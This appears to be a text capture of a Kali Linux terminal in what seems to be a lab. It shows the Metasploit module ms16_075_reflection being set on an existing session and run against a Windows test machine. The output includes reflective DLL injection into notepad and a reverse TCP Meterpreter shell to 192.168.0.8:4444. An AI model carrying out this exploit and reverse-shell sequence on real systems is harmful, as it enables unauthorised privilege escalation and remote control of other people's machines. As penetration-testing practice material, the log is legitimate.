 root@kali: ~
msf5 exploit(windows/local/ms16_075_reflection) > set session 1
session => 1
msf5 exploit(windows/local/ms16_075_reflection) > options
Module options (exploit/windows/local/ms16_075_reflection):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] x64
[*] Launching notepad to host the exploit...
[+] Process 6152 launched.
[*] Reflectively injecting the exploit DLL into 6152...
[*] Injecting exploit into 6152...
[*] Exploit injected. Injecting payload into 6152...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 2 opened (192.168.0.8:4444 -> 192.168.0.20:53889) at 2021-10-02 22:22:59 -0700
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser